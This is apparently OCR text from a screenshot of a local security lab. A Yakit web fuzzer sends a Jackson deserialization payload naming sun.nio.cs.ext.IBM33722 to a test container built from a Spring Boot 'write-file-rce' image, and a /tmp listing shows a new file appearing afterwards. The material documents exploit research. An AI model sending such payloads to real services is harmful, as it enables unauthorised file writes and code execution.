 127.0.0.1 42146
CPU 47%
临时项目-本地模式
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
首页
History
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /jackson HTTP/1.1
2 Host: 127.0.0.1:18081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Type: application/json
5
6
7 ["sun.nio.cs.ext.IBM33722",{"x":"y"}]
8
Responses
31bytes / 223ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Date: Wed, 02 Apr 2025 09:23:51 GMT
4 Content-Length: 31
5
6 sun.nio.cs.ext.IBM33722@2f4c74f
远端地址:127.0.0.1:18081; 响
应时间:223ms; 总耗时:224ms;
URL:http://127.0.0.1:18081/ja
ckson
Docker Desktop
Update to latest
Search for images, containers, volumes, extensions ...
⌘K
Sign in
boring_booth
landgrey/spring-boot-fat-jar-write-file-rce:1.2
20b9bfb28d12
18081:18081
STATUS
Running (1 day ago)
Logs
Inspect
Terminal
Files
Stats
Open in external terminal
/ # ls /tmp
hsperfdata_root tomcat.285414988671120396.18081
tomcat-docbase.1510044511774521363.18081
/ # ls /tmp
charsets_test_6477c111.log tomcat-docbase.1510044511774521363.18081
hsperfdata_root tomcat.285414988671120396.18081
/ #
EXT